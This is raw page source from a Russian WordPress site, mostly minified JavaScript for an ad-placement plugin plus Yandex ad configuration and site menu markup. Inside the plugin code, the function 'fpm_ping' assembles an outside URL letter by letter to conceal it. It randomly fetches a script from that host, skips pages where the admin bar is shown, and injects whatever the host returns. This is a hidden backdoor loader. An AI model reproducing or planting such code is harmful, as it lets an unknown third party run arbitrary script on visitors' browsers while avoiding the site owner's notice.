t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={};for(e.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t}))}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t});0<e.length;){var n=e.shift(),o=!1;fpm_user.debug&&console.log(n);var i=n.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(n.id,"content");else{var a=n.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(n.id,"time");continue}}var p=n.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(n.id,"date");continue}}i=n.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(n.id,"schedule");continue}a=n.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(n.id,"OS");else{d=n.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(n.id,"cookies");continue}}p=n.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(n.id,"UTM");continue}}i=n.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(n.id,"user-agent"):((a=n.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(n.id,"referer"),o=!0),d=n.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(n.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=n.user.geo,i=n.user.ip,a=n.user.role,d=n.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(n),fpm_next(n)):(o="block_geo_role_ip",fpm_then.ajax.push(n),fpm_setWrap(n),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}fpm_sticky_slider_sidebar(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()},window.fpm_sticky_slider_sidebar=function(e){var f,t=e.closest("[data-"+fpm_attr.status+"]"),r=e.querySelectorAll(".flatPM_sticky"),n=e.querySelectorAll(".flatPM_sidebar:first-child"),e=e.querySelectorAll(".flatPM_slider:first-child"),p=document.querySelector(fpm_settings.selector);t&&(0<r.length||0<n.length)&&t.classList.add("no-preloader"),e.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),r.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==p&&(f=parseInt(window.getComputedStyle(p,null).marginTop),n.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=p.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n&&n!==document.body&&!Array.from(n.children).includes(p);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple=multiple>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var r={};-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]})).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};</script> <script data-noptimize data-wpfc-render=false>window.fpm_arr=window.fpm_arr||[];window.fpm_arr=window.fpm_arr.concat([{"id":"76173","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"426","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<a href=\"https:\/\/ya.cc\/t\/0MTdtFav7zfWx2\"><img src =\"https:\/\/2021god.com\/wp-content\/uploads\/2025\/11\/obsh-opt.jpg\" width=\"820\" height=\"520\" \/><\/a>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"425","abgroup":"","turned":"true","html":{"code":"<a href=\"https:\/\/ya.cc\/t\/0MTdtFav7zfWx2\"><img src =\"https:\/\/2021god.com\/wp-content\/uploads\/2025\/11\/obsh-opt.jpg\" width=\"330\" height=\"250\" \/><\/a>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"p","xpath":".\/\/p","n":"1","document":"false"}},"content":[],"user":[]},{"id":"76174","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"426","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<a href=\"https:\/\/ya.cc\/t\/0MTdtFav7zfWx2\"><img src =\"https:\/\/2021god.com\/wp-content\/uploads\/2025\/11\/obsh-opt.jpg\" width=\"820\" height=\"520\" \/><\/a>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"425","abgroup":"","turned":"true","html":{"code":"<a href=\"https:\/\/ya.cc\/t\/0MTdtFav7zfWx2\"><img src =\"https:\/\/2021god.com\/wp-content\/uploads\/2025\/11\/obsh-opt.jpg\" width=\"330\" height=\"250\" \/><\/a>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":[]},{"id":"76175","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-494920-11 -->\n<div id=\"yandex_rtb_R-A-494920-11\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-494920-11',\n    blockId: 'R-A-494920-11'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"h2","xpath":".\/\/h2","n":"2","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"88820","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"426","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<a href=\"https:\/\/ya.cc\/t\/0MTdtFav7zfWx2\"><img src =\"https:\/\/2021god.com\/wp-content\/uploads\/2025\/11\/obsh-opt.jpg\" width=\"820\" height=\"520\" \/><\/a>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"425","abgroup":"","turned":"true","html":{"code":"<a href=\"https:\/\/ya.cc\/t\/0MTdtFav7zfWx2\"><img src =\"https:\/\/2021god.com\/wp-content\/uploads\/2025\/11\/obsh-opt.jpg\" width=\"330\" height=\"250\" \/><\/a>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"bottom","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"4","document":"false"}},"content":{"restriction":{"title_less":"3"}},"user":[]},{"id":"94536","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"426","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<a href=\"https:\/\/ya.cc\/t\/0MTdtFav7zfWx2\"><img src =\"https:\/\/2021god.com\/wp-content\/uploads\/2025\/11\/obsh-opt.jpg\" width=\"820\" height=\"520\" \/><\/a>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"720","abgroup":"","turned":"true","html":{"code":"<a href=\"https:\/\/ya.cc\/t\/0MTdtFav7zfWx2\"><img src =\"https:\/\/2021god.com\/wp-content\/uploads\/2025\/11\/obsh-opt.jpg\" width=\"330\" height=\"250\" \/><\/a>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"h2","xpath":".\/\/h2","n":"4","document":"false"}},"content":[],"user":[]},{"id":"94812","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":1024,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center><!-- Yandex.RTB R-A-494920-4 -->\n<div id=\"yandex_rtb_R-A-494920-4\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-494920-4\",\n                renderTo: \"yandex_rtb_R-A-494920-4\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script><\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<center><!-- Yandex.RTB R-A-494920-4 -->\n<div id=\"yandex_rtb_R-A-494920-4\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-494920-4\",\n                renderTo: \"yandex_rtb_R-A-494920-4\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script><\/center>","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":1,"name":"","minwidth":"","maxwidth":720,"abgroup":"","turned":"true","html":{"code":"<center><!-- Yandex.RTB R-A-494920-5 -->\n<div id=\"yandex_rtb_R-A-494920-5\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-494920-5\",\n                renderTo: \"yandex_rtb_R-A-494920-5\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script><\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<center><!-- Yandex.RTB R-A-494920-5 -->\n<div id=\"yandex_rtb_R-A-494920-5\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-494920-5\",\n                renderTo: \"yandex_rtb_R-A-494920-5\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script><\/center>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"h2","xpath":".\/\/h2","n":"6","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"101953","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-494920-14 -->\n<div id=\"yandex_rtb_R-A-494920-14\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-494920-14',\n    blockId: 'R-A-494920-14'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"h2","xpath":".\/\/h2","n":"8","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"103375","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-494920-15 -->\n<div id=\"yandex_rtb_R-A-494920-15\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-494920-15',\n    blockId: 'R-A-494920-15'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"h3","xpath":".\/\/h3","n":"5","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]}]);</script> <script data-noptimize data-wpfc-render=false>!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();</script>  <script src=/wp-content/themes/2021god/js/jquery-2.1.4.min.js></script> <script src="/wp-content/themes/2021god/js/jquery.easing.1.3.js?ver=4.2.3"></script> <script src=/wp-content/themes/2021god/js/newbuttons.js></script> <script>$.noConflict(true);</script> <script src=https://2021god.com/wp-content/themes/2021god/js/device.js></script> <script src=/wp-content/themes/2021god/js/copy_content.js></script> <script async src=https://yastatic.net/pcode/adfox/header-bidding.js></script> <script src=https://ads.digitalcaramel.com/js/2021god.com.js></script> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src=https://yandex.ru/ads/system/context.js async></script>  <script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({type:'fullscreen',blockId:'R-A-494920-16'})})</script>  <script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({type:'floorAd',blockId:'R-A-494920-17'})})</script> </head><body
class="post-template-default single single-post postid-97841 single-format-standard _masterslider _ms_version_3.9.1"><div
id=hostcheck></div><span
class=Check2021god.com></span><noscript><iframe
src="https://www.googletagmanager.com/ns.html?id=GTM-P86PHRV"
height=0 width=0 style=display:none;visibility:hidden></iframe></noscript><header
id=header><div
class="top main-color-bg"><div
class=inner-wrap><div
class=top-menu><div
class=top-arrow></div><div
class=bottom-arrow></div><ul
id=menu-top class=menu><li
id=menu-item-8 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8"><a
href=https://2021god.com/category/auto-2021/ >Авто 2021</a></li>
<li
id=menu-item-12 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12"><a
href=https://2021god.com/category/interesno-o-2021/ >Интересно о 2021</a><ul
class=sub-menu>
<li
id=menu-item-10 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10"><a
href=https://2021god.com/category/goroskop-2021/ >Гороскоп 2021</a></li>
<li
id=menu-item-50399 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50399"><a
href=https://2021god.com/category/zdorove-2021/ >Здоровье 2021</a></li>
<li
id=menu-item-101471 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-101471"><a
href=https://2021god.com/category/igry-2021/ >Игры 2021</a></li>
<li
id=menu-item-93241 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93241"><a
href=https://2021god.com/category/ogorod-2021/ >Огород 2021</a></li>
<li
id=menu-item-21 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21"><a
href=https://2021god.com/category/predskazaniya-2021/ >Предсказания 2021</a></li>
<li
id=menu-item-91006 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91006"><a
href=https://2021god.com/category/svadba-2021/ >Свадьба 2021</a></li>
<li
